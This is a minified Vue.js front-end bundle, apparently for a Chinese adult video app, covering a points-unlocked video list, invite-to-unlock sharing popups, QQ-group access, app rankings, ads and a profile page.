i=b.oz,r=B.tU;return(0,u.uX)(),(0,u.CE)("div",uo,[(0,s.R1)(n)?((0,u.uX)(),(0,u.CE)("div",so,[lo,(0,u.Lk)("div",Ao,[(0,u.Lk)("img",{class:"playbg",src:(0,s.R1)(L),onClick:t[0]||(t[0]=function(e){return I()})},null,8,co)]),(0,u.Lk)("img",{class:"closeDialog",src:Xe,onClick:t[1]||(t[1]=function(e){return y()})})])):(0,u.Q3)("",!0),(0,u.Lk)("div",po,[P.value?((0,u.uX)(),(0,u.CE)("img",{key:0,src:P.value},null,8,vo)):(0,u.Q3)("",!0)]),(0,u.Lk)("div",{id:"search",onClick:t[2]||(t[2]=function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(l),"/search")})},[(0,u.Lk)("span",null,(0,c.v_)(m.value[h.value]),1),go]),(0,s.R1)(p.A)().indexStore.isIos?(0,u.Q3)("",!0):((0,u.uX)(),(0,u.CE)("img",{key:1,class:"downapp",src:aa,onClick:t[3]||(t[3]=function(e){return(0,s.R1)(p.A)().indexStore.showDownloadDialog=!0})})),(0,u.Lk)("div",fo,[(0,u.bF)(r,{active:f.value,"onUpdate:active":t[4]||(t[4]=function(e){return f.value=e}),shrink:"","lazy-render":""},{default:(0,u.k6)(function(){return[((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)(g,function(e,n){return(0,u.uX)(),(0,u.Wv)(i,{key:n},{title:(0,u.k6)(function(){return[(0,u.Lk)("span",{class:(0,c.C4)({iaDisableTab:f.value!=n,activeTab:f.value==n})},(0,c.v_)(e.name),3)]}),default:(0,u.k6)(function(){return[0==n&&V.value?((0,u.uX)(),(0,u.Wv)(za,{key:0})):(0,u.Q3)("",!0),n>0?((0,u.uX)(),(0,u.Wv)(ro,{key:1,parentId:e.id},null,8,["parentId"])):(0,u.Q3)("",!0)]}),_:2},1024)}),128))]}),_:1},8,["active"])]),(0,u.Lk)("div",{ref:"floatDrag",id:"floatDrag",class:"float-position",style:(0,c.Tr)("top:"+N.top+"px;left:"+N.left+"px !important;"+((0,s.R1)(p.A)().indexStore.isIos?"height: 50px; overflow: hidden;":"")),onTouchmove:t[6]||(t[6]=(0,a.D$)(function(){},["prevent"])),onMousemove:t[7]||(t[7]=(0,a.D$)(function(){},["prevent"])),onMousedown:O,onMouseup:T},[(0,u.Lk)("div",mo,[ho,(0,u.Lk)("span",{onClick:t[5]||(t[5]=function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(l),"/confightml",{name:"customer_service_url"})}),class:"link1"})])],36),(0,s.R1)(p.A)().indexStore.isH5?((0,u.uX)(),(0,u.CE)("div",ko,[(0,u.bF)(jr)])):(0,u.Q3)("",!0),A.value?((0,u.uX)(),(0,u.CE)("div",Co,[(0,u.Lk)("img",{id:"swapp",src:(0,s.R1)(d),onClick:t[8]||(t[8]=function(e){return(0,s.R1)(z.S).$oepnAd((0,s.R1)(v).action,(0,s.R1)(v).id)})},null,8,wo),(0,u.Lk)("img",{id:"swapp2",src:Xe,onClick:t[9]||(t[9]=function(e){return A.value=!1})})])):(0,u.Q3)("",!0)])}}}),Eo=(0,R.A)(Ro,[["__scopeId","data-v-39599956"]]),Lo=Eo;t(34782);const So=t.p+"img/jp_product.d2f553b0.png",Bo=t.p+"img/unlockbg.9e64ae26.png";var bo=t(53785),yo=t(14080),Io=t(41711),Qo=t(85214);const Uo="[data-uri]",xo="[data-uri]",Do="[data-uri]";t(9868);const Vo=t.p+"img/ic_jp1.c8ec2110.png",Po=t.p+"img/ic_jp2.4ce402d0.png",Ko=t.p+"img/ic_jp3.2e30705a.png";var Fo=t(55906),Xo=function(e){return(0,u.Qi)("data-v-e4286e46"),e=e(),(0,u.jt)(),e},No={class:"jpitem"},Yo={class:"jpcontent"},Mo={class:"imageitem"},Jo={key:0,class:"indeximg",src:Vo},qo={key:1,class:"indeximg",src:Po},Ho={key:2,class:"indeximg",src:Ko},Wo={class:"content_text_div"},Oo=Xo(function(){return(0,u.Lk)("span",{class:"content_text1"},"推荐指数",-1)}),To=Xo(function(){return(0,u.Lk)("span",{class:"marginleft"},null,-1)}),jo=Xo(function(){return(0,u.Lk)("span",{class:"content_text"},"剧情指数",-1)}),zo={class:"content_movie_duration"};const Go=(0,u.pM)({__name:"JpItemView",props:{itemdata:{},index:{}},setup:function(e){var n=e,t=function(e){d.A.emitter.emit("unlockIndex",e)},a=function(e){d.A.emitter.emit("shareIndex",e)},r=(0,i.rd)(),o=function(){n.itemdata.unlock?r.push({path:"/vipvideo",query:{vod_id:n.itemdata.vod_id}}):(0,F.TV)(n.itemdata.ID).then(function(e){200==e.code?e.data.total>10?((0,sn.P0)({message:e.message,type:"fail"}),d.A.emitter.emit("shareIndex",n.index)):r.push({path:"/vipvideo",query:{vod_id:n.itemdata.vod_id}}):((0,sn.P0)({message:e.message,type:"fail"}),d.A.emitter.emit("shareIndex",n.index))})},l=(0,s.KR)(),A=(0,s.KR)(0),p=function(){1!=A.value&&(A.value,v())},v=function(){n&&n.itemdata.cover&&(0,te.Jx)(n.itemdata.cover).then(function(e){l.value=e})},g=function(e){return e.duration?z.S.$duration(e.duration):"0"};return function(e,i){var r=(0,u.g2)("lazy-component"),A=(0,u.gN)("lazy");return(0,u.uX)(),(0,u.CE)("div",null,[(0,u.Lk)("div",No,[(0,u.Lk)("div",Yo,[(0,u.Lk)("div",{class:"content_div",onClick:i[0]||(i[0]=function(e){return o()})},[(0,u.bF)(r,{onShow:p},{default:(0,u.k6)(function(){return[(0,u.bo)((0,u.Lk)("img",Mo,null,512),[[A,(0,s.R1)(l)]])]}),_:1}),0==n.index?((0,u.uX)(),(0,u.CE)("img",Jo)):(0,u.Q3)("",!0),1==n.index?((0,u.uX)(),(0,u.CE)("img",qo)):(0,u.Q3)("",!0),2==n.index?((0,u.uX)(),(0,u.CE)("img",Ho)):(0,u.Q3)("",!0)]),(0,u.Lk)("div",Wo,[(0,u.Lk)("div",{class:"content_title",onClick:i[1]||(i[1]=function(e){return o()})},(0,c.v_)(n.itemdata.title),1),(0,u.Lk)("div",{class:"stardiv",onClick:i[2]||(i[2]=function(e){return o()})},[Oo,((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)(n.itemdata.tj_index,function(e,n){return(0,u.uX)(),(0,u.CE)("img",{key:n,class:"star",src:Fo})}),128)),To,jo,((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)(n.itemdata.jq_index,function(e,n){return(0,u.uX)(),(0,u.CE)("img",{key:n,class:"star",src:Fo})}),128))]),n.itemdata.unlock?(0,u.Q3)("",!0):((0,u.uX)(),(0,u.CE)("div",{key:0,class:"content_statu_text1",onClick:i[3]||(i[3]=function(e){return t(n.index)})}," 解锁观看")),(0,u.Lk)("div",{class:"content_statu_text",onClick:i[4]||(i[4]=function(e){return a(n.index)})},"分享观看"),(0,u.Lk)("span",zo,(0,c.v_)(g(n.itemdata)),1)])])])])}}}),Zo=(0,R.A)(Go,[["__scopeId","data-v-e4286e46"]]),_o=Zo;var $o=t(37180),eu=t(37139),nu=function(e){return(0,u.Qi)("data-v-4056a3a3"),e=e(),(0,u.jt)(),e},tu={key:0,class:"popBox"},au=nu(function(){return(0,u.Lk)("img",{class:"playbg",src:So},null,-1)}),iu=nu(function(){return(0,u.Lk)("div",{class:"messagenotice"},[(0,u.Lk)("p",{class:"p_product"},"推荐视频为小编精心编辑上架,通过积分解锁,目前积分获取渠道通过分享好友下载app得到10积分,后续开放更多积分福利")],-1)}),ru=[au,iu],ou={key:1,class:"popBox"},uu={class:"finish-content"},su={class:"messagenotice0"},lu=nu(function(){return(0,u.Lk)("p",{class:"p_product_title"},"获取QQ群",-1)}),Au={class:"p_product"},cu={key:2,class:"popBox"},du={class:"finish-content"},pu=nu(function(){return(0,u.Lk)("img",{class:"playbg",src:Bo},null,-1)}),vu={class:"messagenotice"},gu={key:3,class:"popBox"},fu={class:"shareContent",id:"shareContentImg"},mu=nu(function(){return(0,u.Lk)("img",{class:"sharebg",src:Io},null,-1)}),hu={class:"divImg"},ku=nu(function(){return(0,u.Lk)("img",{class:"imagelogo",src:Qo},null,-1)}),Cu=nu(function(){return(0,u.Lk)("p",{class:"share_title"},"蘑菇视频",-1)}),wu=nu(function(){return(0,u.Lk)("p",{class:"share_content"},"一个免费 开放 有内涵 AV平台",-1)}),Ru={class:"qrdiv"},Eu=nu(function(){return(0,u.Lk)("p",{class:"pShareText3"},"截屏分享二维码扫描",-1)}),Lu={class:"share_address"},Su={style:{background:"linear-gradient(180deg, rgba(142, 8, 58, 0.9) 0%, rgba(10, 8, 19, 0.9) 30%)"}},Bu={class:"divhead"},bu=nu(function(){return(0,u.Lk)("img",{class:"topimg",src:Uo},null,-1)}),yu=nu(function(){return(0,u.Lk)("span",{style:{"font-family":"MiSans","font-size":"9px",color:"white","line-height":"17.24px","text-align":"center","margin-right":"10px"}},"QQ群",-1)}),Iu=nu(function(){return(0,u.Lk)("span",{style:{"font-family":"MiSans","font-size":"9px",color:"white","line-height":"17.24px","text-align":"center"}},"专区说明",-1)}),Qu=nu(function(){return(0,u.Lk)("p",{class:"ptop"},"蘑菇视频精选推荐！经典必看~",-1)}),Uu={id:"jppage"},xu={key:4,class:"dialogsw"},Du=["src"];const Vu=(0,u.pM)({__name:"JpPage",setup:function(e){var n=(0,i.rd)(),t=(0,s.KR)(!1),a=(0,s.KR)(),l=null,A=function(){(0,p.A)().indexStore.adData.shouyefloat&&(l=z.S.$getAdByWeight((0,p.A)().indexStore.adData.shouyefloat),(0,te.Jx)(l.file).then(function(e){t.value=!0,a.value=e}))},v=(0,s.KR)(!1),g=(0,s.KR)(!1),f=(0,s.KR)(!1),m=(0,s.KR)(!1),h=(0,s.KR)(),k=(0,s.KR)(),C=function(){(0,p.A)().user.isLogin?(f.value=!0,K()):n.push("/login")},w=function(){var e=(0,p.A)().indexStore.shareurl;return e},R=function(){var e=(0,o.A)((0,r.A)().m(function e(){return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:if(1!=m.value){e.n=1;break}return e.a(2);case 1:if(!(S.value&&S.value.length>0)){e.n=2;break}return k.value=S.value[U].title,e.n=2,(0,te.Jx)(S.value[U].cover).then(function(e){h.value=e,m.value=!0});case 2:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}();d.A.emitter.on("unlockIndex",function(e){(0,p.A)().user.isLogin?(g.value=!0,U=e):n.push("/login")}),d.A.emitter.on("shareIndex",function(e){U=e,R()});var E=1,L=0,S=(0,s.KR)([]),B=(0,s.KR)(!1),b=(0,s.KR)(!1);(0,u.sV)(function(){E=1,y(),A()});var y=function(){var e=(0,o.A)((0,r.A)().m(function e(){var n,t,a;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:if(b.value=!1,L!=E){e.n=1;break}return e.a(2);case 1:return L=E,e.n=2,(0,F.R2)(E)["catch"](function(e){return Promise.resolve(e)});case 2:n=e.v,t=n.list,a=n.total,B.value=!1,I.value=!1,null==t||void 0==t||0==t.length?(1==E&&(S.value=[]),b.value=!0):(S.value=1==E?t:S.value.concat(t),S.value.length>=a&&(b.value=!0)),S.value.forEach(function(e){e.checkd=!1}),E++;case 3:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),I=(0,s.KR)(!1),Q=function(){I.value=!0,E=1,L=-1,S.value=[],y()},U=0,x=function(){var e=(0,o.A)((0,r.A)().m(function e(){var n;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:return e.n=1,(0,F.gF)(S.value[U].id)["catch"](function(e){return Promise.resolve(e)});case 1:n=e.v,200==n.code?((0,sn.P0)({message:"解锁成功",type:"success"}),g.value=!1,Q()):(0,sn.P0)({message:"积分不足,可前去邀请获得积分。",type:"fail"});case 2:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),D=(0,s.KR)(0),K=function(){var e=(0,o.A)((0,r.A)().m(function e(){return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:(0,p.A)().user.isLogin&&(0,F.qx)(1,(0,p.A)().user.getUserId()).then(function(e){D.value=e.total});case 1:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),X=function(){var e=(0,o.A)((0,r.A)().m(function e(){var n;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:return e.n=1,K();case 1:if(!(D.value<3)){e.n=2;break}return Y.value="您还没有邀请3个用户下载app。请点击下方“前去邀请”去邀请。可在-我的页面-查看邀请数量",e.a(2);case 2:(0,N.Cs)(),n=(0,p.A)().indexStore.qq_share_group,(0,N.RZ)(),Y.value="QQ群号"+n+",口令为mogu.tv,QQ群严禁发送广告,群的目的是给狼友一个公开免费的讨论环境。";case 3:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),Y=(0,s.KR)("获取开车喝茶Q群群号需要邀请3名好友下载APP");function M(){return J.apply(this,arguments)}function J(){return J=(0,o.A)((0,r.A)().m(function e(){return(0,r.A)().w(function(e){while(1)switch(e.p=e.n){case 0:return e.p=0,e.n=1,(0,eu.M9)(w());case 1:(0,sn.P0)({message:"复制成功",type:"success"}),e.n=3;break;case 2:e.p=2,e.v,(0,sn.P0)({message:"未开放复制权限",type:"fail"});case 3:return e.a(2)}},e,null,[[0,2]])})),J.apply(this,arguments)}(0,u.n)(function(){var e;null===(e=document.getElementById("jppage"))||void 0===e||e.scrollTo(0,q)});var q=0;(0,u.Y4)(function(){var e;q=null===(e=document.getElementById("jppage"))||void 0===e?void 0:e.scrollTop});return function(e,n){var i=P.B8,r=V.j5;return(0,u.uX)(),(0,u.CE)(u.FK,null,[(0,s.R1)(v)?((0,u.uX)(),(0,u.CE)("div",tu,[(0,u.Lk)("div",{class:"popBox-mask",onClick:n[0]||(n[0]=function(e){return(0,s.i9)(v)?v.value=!1:v=!1})}),(0,u.Lk)("div",{class:"finish-content",onClick:n[1]||(n[1]=function(e){return(0,s.i9)(v)?v.value=!1:v=!1})},ru)])):(0,u.Q3)("",!0),(0,s.R1)(f)?((0,u.uX)(),(0,u.CE)("div",ou,[(0,u.Lk)("div",{class:"popBox-mask",onClick:n[2]||(n[2]=function(e){return(0,s.i9)(f)?f.value=!1:f=!1})}),(0,u.Lk)("div",uu,[(0,u.Lk)("div",su,[lu,(0,u.Lk)("p",Au,(0,c.v_)(Y.value),1)]),(0,u.Lk)("div",{class:"button_share",onClick:n[3]||(n[3]=function(e){return R()})},"前去邀请"),(0,u.Lk)("div",{class:"button_unlockdo",onClick:n[4]||(n[4]=function(e){return X()})},"立即解锁")])])):(0,u.Q3)("",!0),(0,s.R1)(g)?((0,u.uX)(),(0,u.CE)("div",cu,[(0,u.Lk)("div",{class:"popBox-mask",onClick:n[5]||(n[5]=function(e){return(0,s.i9)(g)?g.value=!1:g=!1})}),(0,u.Lk)("div",du,[pu,(0,u.Lk)("div",vu,[(0,u.Lk)("img",{class:"buttonimg",src:bo,onClick:n[6]||(n[6]=function(e){return x()})}),(0,u.Lk)("img",{class:"buttonimg",src:yo,onClick:n[7]||(n[7]=function(e){return R()})})])])])):(0,u.Q3)("",!0),(0,s.R1)(m)?((0,u.uX)(),(0,u.CE)("div",gu,[(0,u.Lk)("div",{class:"popBox-mask",onClick:n[8]||(n[8]=function(e){return(0,s.i9)(m)?m.value=!1:m=!1})}),(0,u.Lk)("div",fu,[mu,(0,u.Lk)("div",hu,[ku,Cu,wu,(0,u.Lk)("div",Ru,[(0,u.bF)($o.A,{margin:7,class:"qrcodeimg",text:w()},null,8,["text"]),Eu]),(0,u.Lk)("div",Lu,[(0,u.Lk)("p",{class:"pShareText",onClick:n[9]||(n[9]=function(e){return M()})},"复制邀请链接")])])])])):(0,u.Q3)("",!0),(0,u.Lk)("div",Su,[(0,u.Lk)("div",Bu,[bu,(0,u.Lk)("div",null,[(0,u.Lk)("img",{class:"topimg2",src:xo,onClick:n[10]||(n[10]=function(e){return C()})}),yu]),(0,u.Lk)("div",null,[(0,u.Lk)("img",{class:"topimg2",src:Do,onClick:n[11]||(n[11]=function(e){return(0,s.i9)(v)?v.value=!0:v=!0})}),Iu])]),Qu,(0,u.Lk)("div",Uu,[(0,u.bF)(r,{modelValue:I.value,"onUpdate:modelValue":n[13]||(n[13]=function(e){return I.value=e}),onRefresh:Q},{default:(0,u.k6)(function(){return[(0,u.bF)(i,{class:"listvan",loading:B.value,"onUpdate:loading":n[12]||(n[12]=function(e){return B.value=e}),finished:b.value,onLoad:y,"finished-text":"没有更多了"},{default:(0,u.k6)(function(){return[((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)(S.value,function(e,n){return(0,u.uX)(),(0,u.Wv)(_o,{key:n,index:n,itemdata:e},null,8,["index","itemdata"])}),128))]}),_:1},8,["loading","finished"])]}),_:1},8,["modelValue"])])]),t.value?((0,u.uX)(),(0,u.CE)("div",xu,[(0,u.Lk)("img",{id:"swapp",src:(0,s.R1)(a),onClick:n[14]||(n[14]=function(e){return(0,s.R1)(z.S).$oepnAd((0,s.R1)(l).action,(0,s.R1)(l).id)})},null,8,Du),(0,u.Lk)("img",{id:"swapp2",src:Xe,onClick:n[15]||(n[15]=function(e){return t.value=!1})})])):(0,u.Q3)("",!0)],64)}}}),Pu=(0,R.A)(Vu,[["__scopeId","data-v-4056a3a3"]]),Ku=Pu;var Fu=["src"];const Xu=(0,u.pM)({__name:"ImageLogo",props:{imgurl:{}},setup:function(e){var n=function(){i.value=t(59927)},a=e,i=(0,s.KR)();(0,u.sV)(function(){r()});var r=function(){i.value=t(59927),a&&a.imgurl&&(a.imgurl.length<30||(0,te.Jx)(a.imgurl).then(function(e){i.value=e})["catch"](function(e){i.value=t(59927)}))};return function(e,t){return(0,u.uX)(),(0,u.CE)("img",{src:(0,s.R1)(i),onError:n},null,40,Fu)}}}),Nu=(0,R.A)(Xu,[["__scopeId","data-v-4dd58016"]]),Yu=Nu;var Mu={class:"divcontent"},Ju=["onClick"],qu={class:"div1"},Hu={class:"span1"};const Wu=(0,u.pM)({__name:"GridPositionView",props:{name:{}},setup:function(e){var n=e,t=ne()((0,p.A)().indexStore.adGroupData[n.name],["weight"],["desc"]);return(0,u.sV)(function(){}),function(e,n){return(0,u.uX)(),(0,u.CE)("div",Mu,[((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)((0,s.R1)(t),function(e,n){return(0,u.uX)(),(0,u.CE)("div",{key:n,class:"item",onClick:function(n){return(0,s.R1)(z.S).$openApp(e.action,e.id,e.injump)}},[(0,u.bF)(Yu,{imgurl:e.file},null,8,["imgurl"]),(0,u.Lk)("div",qu,[(0,u.Lk)("span",Hu,(0,c.v_)(e.name),1)])],8,Ju)}),128))])}}}),Ou=(0,R.A)(Wu,[["__scopeId","data-v-3a11b99a"]]),Tu=Ou;t(13609);const ju="[data-uri]",zu="[data-uri]",Gu=t.p+"img/rank3.7e55e5f5.png",Zu=t.p+"img/rank1.7ed53a8c.png",_u=t.p+"img/rank2.29df21c6.png",$u="[data-uri]",es="[data-uri]",ns="[data-uri]";var ts=function(e){return(0,u.Qi)("data-v-eaef6ce0"),e=e(),(0,u.jt)(),e},as=["src"],is={class:"titlediv"},rs={class:"divimg"},os={class:"spantitle"},us={key:0,class:"imgtag",src:$u},ss={key:1,class:"imgtag",src:es},ls={key:2,class:"imgtag",src:ns},As={class:"spandesc"},cs={class:"spandesc"},ds=ts(function(){return(0,u.Lk)("div",{class:"downdiv"},[(0,u.Lk)("span",{class:"downspan"},"访问")],-1)});const ps=(0,u.pM)({__name:"AppRecommendView",props:{item:{}},setup:function(e){var n=e,a=(0,s.KR)();(0,u.sV)(function(){i()});var i=function(){a.value=t(59927),(0,te.Jx)(n.item.file).then(function(e){a.value=e})};return function(e,t){return(0,u.uX)(),(0,u.CE)("div",{class:"imgshow",onClick:t[0]||(t[0]=function(e){return(0,s.R1)(z.S).$openApp(n.item.action,n.item.id,n.item.injump)})},[(0,u.Lk)("img",{class:"imglogo",src:(0,s.R1)(a)},null,8,as),(0,u.Lk)("div",is,[(0,u.Lk)("div",rs,[(0,u.Lk)("span",os,(0,c.v_)(n.item.name),1),1==n.item.tag?((0,u.uX)(),(0,u.CE)("img",us)):(0,u.Q3)("",!0),2==n.item.tag?((0,u.uX)(),(0,u.CE)("img",ss)):(0,u.Q3)("",!0),3==n.item.tag?((0,u.uX)(),(0,u.CE)("img",ls)):(0,u.Q3)("",!0)]),(0,u.Lk)("span",As,(0,c.v_)(n.item.desc),1),(0,u.Lk)("span",cs,(0,c.v_)(n.item.desc2),1)]),ds])}}}),vs=(0,R.A)(ps,[["__scopeId","data-v-eaef6ce0"]]),gs=vs;var fs=function(e){return(0,u.Qi)("data-v-9b4b4140"),e=e(),(0,u.jt)(),e},ms={class:"shouyeContent van-safe-area-bottom"},hs={id:"search"},ks=fs(function(){return(0,u.Lk)("div",{class:"searchright"},[(0,u.Lk)("img",{src:ju})],-1)}),Cs={key:0},ws=fs(function(){return(0,u.Lk)("div",{class:"menutitle"},[(0,u.Lk)("img",{src:zu}),(0,u.Lk)("span",null,"畅销应用")],-1)}),Rs={key:0,class:"rankdiv"},Es={key:1,class:"rankdiv"},Ls={key:2},Ss=fs(function(){return(0,u.Lk)("div",{class:"menutitle"},[(0,u.Lk)("img",{src:zu}),(0,u.Lk)("span",null,"精品推荐")],-1)});const Bs=(0,u.pM)({__name:"ApplicationPage",setup:function(e){(0,s.KR)(!0);var n=(0,s.KR)("应用导航大全,收录最新最全最热门福利应用!,关注蘑菇视频,持续获取最新福利APP!!!"),t=(0,s.KR)([]),i=(0,s.KR)([]),l=(0,s.KR)(0),A=(0,s.KR)(),d=(0,s.KR)(),v=(0,s.KR)();(0,u.sV)((0,o.A)((0,r.A)().m(function e(){return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:return e.n=1,g();case 1:l.value=0;case 2:return e.a(2)}},e)})));var g=function(){var e=(0,o.A)((0,r.A)().m(function e(){var n,a,o,u,s;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:return e.n=1,(0,F.$U)()["catch"](function(e){return Promise.resolve(e)});case 1:return n=e.v,a=n.data.list,A.value=ne()(a,["weight"],["desc"]),A.value.unshift({name:"hot",weight:99,keyword:"热门"}),e.n=2,(0,F.IR)()["catch"](function(e){return Promise.resolve(e)});case 2:return o=e.v,v.value=o.data.list,u=[],v.value.forEach(function(e){1==e.ishot&&u.push(e),1==e.isrank&&t.value.push(e),1==e.isrecommend&&i.value.push(e)}),u=ne()(u,["hotw"],["desc"]),t.value=ne()(t.value,["rankw"],["desc"]),i.value=ne()(i.value,["recommendw"],["desc"]),e.n=3,(0,F.SA)()["catch"](function(e){return Promise.resolve(e)});case 3:s=e.v,(0,p.A)().indexStore.adGroupData=s.data,s.data["hot"]=u,d.value=s.data;case 4:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),f=(0,s.KR)(),m=(0,s.KR)([]),h="";return(0,u.wB)(function(){return f.value},function(e,n){h=e,m.value=[],v.value.forEach(function(n){-1!=n.name.indexOf(e)&&m.value.push(n)})}),function(e,r){var o=ra.Y0,p=Tu,v=b.oz,g=B.tU,k=K.cG;return(0,u.uX)(),(0,u.CE)("div",ms,[(0,u.Lk)("div",hs,[(0,u.bo)((0,u.Lk)("input",{"onUpdate:modelValue":r[0]||(r[0]=function(e){return(0,s.i9)(f)?f.value=e:f=e}),placeholder:"搜索应用",maxlength:"6"},null,512),[[a.Jo,(0,s.R1)(f)]]),ks]),(0,u.bF)(o,{"left-icon":"volume-o",text:(0,s.R1)(n),mode:"closeable",background:"#FFEDED",color:"#FE5796",scrollable:""},null,8,["text"]),(0,u.bo)((0,u.Lk)("div",null,[A.value&&d.value?((0,u.uX)(),(0,u.CE)("div",Cs,[(0,u.bF)(g,{active:l.value,"onUpdate:active":r[1]||(r[1]=function(e){return l.value=e}),shrink:"",swipeable:"","lazy-render":""},{default:(0,u.k6)(function(){return[((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)(A.value,function(e,n){return(0,u.uX)(),(0,u.Wv)(v,{key:n},{title:(0,u.k6)(function(){return[(0,u.Lk)("span",{class:(0,c.C4)({iaDisableTab:l.value!=n,activeTab:l.value==n})},(0,c.v_)(e.keyword),3)]}),default:(0,u.k6)(function(){return[(0,u.bF)(p,{name:e.name},null,8,["name"])]}),_:2},1024)}),128))]}),_:1},8,["active"]),ws,t.value&&t.value.length>=3?((0,u.uX)(),(0,u.CE)("div",Rs,[(0,u.bF)(Yu,{class:"two",imgurl:t.value[1].file,onClick:r[2]||(r[2]=function(e){return(0,s.R1)(z.S).$openApp(t.value[1].action,t.value[1].id,t.value[1].injump)})},null,8,["imgurl"]),(0,u.bF)(Yu,{class:"one",imgurl:t.value[0].file,onClick:r[3]||(r[3]=function(e){return(0,s.R1)(z.S).$openApp(t.value[0].action,t.value[0].id,t.value[0].injump)})},null,8,["imgurl"]),(0,u.bF)(Yu,{class:"three",imgurl:t.value[2].file,onClick:r[4]||(r[4]=function(e){return(0,s.R1)(z.S).$openApp(t.value[2].action,t.value[2].id,t.value[2].injump)})},null,8,["imgurl"])])):(0,u.Q3)("",!0),t.value&&t.value.length>=3?((0,u.uX)(),(0,u.CE)("div",Es,[(0,u.Lk)("p",null,(0,c.v_)(t.value[1].name),1),(0,u.Lk)("p",null,(0,c.v_)(t.value[0].name),1),(0,u.Lk)("p",null,(0,c.v_)(t.value[2].name),1)])):(0,u.Q3)("",!0),t.value&&t.value.length>=3?((0,u.uX)(),(0,u.CE)("div",Ls,[(0,u.Lk)("img",{id:"img2",src:Gu,onClick:r[5]||(r[5]=function(e){return(0,s.R1)(z.S).$openApp(t.value[1].action,t.value[1].id,t.value[1].injump)})}),(0,u.Lk)("img",{id:"img1",src:Zu,onClick:r[6]||(r[6]=function(e){return(0,s.R1)(z.S).$openApp(t.value[0].action,t.value[0].id,t.value[0].injump)})}),(0,u.Lk)("img",{id:"img3",src:_u,onClick:r[7]||(r[7]=function(e){return(0,s.R1)(z.S).$openApp(t.value[2].action,t.value[2].id,t.value[2].injump)})})])):(0,u.Q3)("",!0),Ss,((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)(i.value,function(e,n){return(0,u.uX)(),(0,u.CE)("div",{key:n,class:"divr"},[(0,u.bF)(gs,{item:e},null,8,["item"]),(0,u.bF)(k)])}),128)),(0,u.Lk)("p",{class:"bottomtext",onClick:r[8]||(r[8]=function(e){return(0,s.R1)(z.S).$nav2("/shangwu")})},"点击联系商务合作")])):(0,u.Q3)("",!0)],512),[[a.aG,0==(0,s.R1)(h).length]]),(0,s.R1)(h).length>0?((0,u.uX)(!0),(0,u.CE)(u.FK,{key:0},(0,u.pI)((0,s.R1)(m),function(e,n){return(0,u.uX)(),(0,u.CE)("div",{key:n,class:"divr"},[(0,u.bF)(gs,{item:e},null,8,["item"]),(0,u.bF)(k)])}),128)):(0,u.Q3)("",!0)])}}}),bs=(0,R.A)(Bs,[["__scopeId","data-v-9b4b4140"]]),ys=bs;var Is=t(16467),Qs=(t(35769),t(22288)),Us=(t(51876),t(83408)),xs=(t(88756),t(11909)),Ds=(t(55288),t(18134)),Vs=(t(16342),t(56553)),Ps=t(70633);const Ks="[data-uri]",Fs=t.p+"img/icon_sign_title.beeb324c.png",Xs=t.p+"img/coinActived.123b687a.png",Ns="[data-uri]",Ys=t.p+"img/newGoldEgg.22c6b237.png",Ms=t.p+"img/ic_mine_history.44bf8f87.png",Js=t.p+"img/ic_mine_collect.c64af0e5.png",qs=t.p+"img/ic_mine_comment.70cadc75.png",Hs=t.p+"img/ic_mine_information.6f2a2900.png",Ws=t.p+"img/ic_mine_message.356868ed.png",Os="[data-uri]",Ts="[data-uri]",js="[data-uri]",zs="[data-uri]",Gs="[data-uri]",Zs="[data-uri]";var _s=function(e){return(0,u.Qi)("data-v-3c5d6129"),e=e(),(0,u.jt)(),e},$s={key:0,class:"popBox"},el={class:"finish-content"},nl=_s(function(){return(0,u.Lk)("p",{class:"noticetitle"},"请保存图片与地址,以免走丢",-1)}),tl={class:"qrdiv"},al=["innerHTML"],il=_s(function(){return(0,u.Lk)("span",null,"保存图片",-1)}),rl=[il],ol={class:"name"},ul={class:"jifendiv"},sl=_s(function(){return(0,u.Lk)("img",{src:Vs},null,-1)}),ll={class:"jifen"},Al=_s(function(){return(0,u.Lk)("img",{class:"headimage",src:Ps},null,-1)}),cl=_s(function(){return(0,u.Lk)("span",{class:"name"},"点击登录",-1)}),dl=_s(function(){return(0,u.Lk)("img",{src:Ks},null,-1)}),pl={class:"number"},vl=_s(function(){return(0,u.Lk)("p",{class:"item"},"我的投稿",-1)}),gl={class:"number"},fl=_s(function(){return(0,u.Lk)("p",{class:"item"},"关注",-1)}),ml={class:"number"},hl=_s(function(){return(0,u.Lk)("p",{class:"item"},"粉丝",-1)}),kl={class:"number"},Cl=_s(function(){return(0,u.Lk)("p",{class:"item"},"我的邀请",-1)}),wl={class:"memu4"},Rl=_s(function(){return(0,u.Lk)("div",{class:"divgridtitle"},[(0,u.Lk)("img",{src:Fs,style:{width:"25px","margin-left":"0px"}}),(0,u.Lk)("span",{style:{color:"white","font-size":"12px",position:"absolute",left:"25px"}},"连续签到得好礼")],-1)}),El=["onClick"],Ll={key:1,src:Ns},Sl=["onClick"],Bl={key:3,src:Ys},bl={class:"item"},yl={class:"memu1"},Il=_s(function(){return(0,u.Lk)("span",{class:"divgridtitle"},"常用功能",-1)}),Ql=_s(function(){return(0,u.Lk)("p",{class:"item"},"观看历史",-1)}),Ul=_s(function(){return(0,u.Lk)("p",{class:"item"},"我的收藏",-1)}),xl=_s(function(){return(0,u.Lk)("p",{class:"item"},"我的评论",-1)}),Dl=_s(function(){return(0,u.Lk)("p",{class:"item"},"个人资料",-1)}),Vl={key:0,class:"itemnew"